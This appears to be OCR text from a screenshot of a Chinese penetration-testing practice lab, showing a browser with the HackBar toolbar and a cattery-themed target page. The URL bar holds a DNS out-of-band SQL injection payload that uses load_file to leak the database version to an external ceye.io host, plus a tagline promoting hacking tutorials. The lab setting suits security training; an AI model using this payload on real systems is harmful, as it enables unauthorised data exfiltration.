 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
宠物猫 异国短毛猫 纯种猫 加...
nd if((select load_file(concat('\\\\',(select version()),'.gfzkn3.ceye.io\\a
搜索
JS
ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://oovw8022.ia.aqlab.cn/dns/?id=1 and if((select load_file(concat('\\\\',(select version()),'.gfzkn3.ceye.io\\abc'))),1,0)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
首页
辛巴猫舍
XINBA CATTERY
deng deng deng peng peng!!!
柚子老师提醒您：
渗透姿势千万条，这条不行换一条
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程
英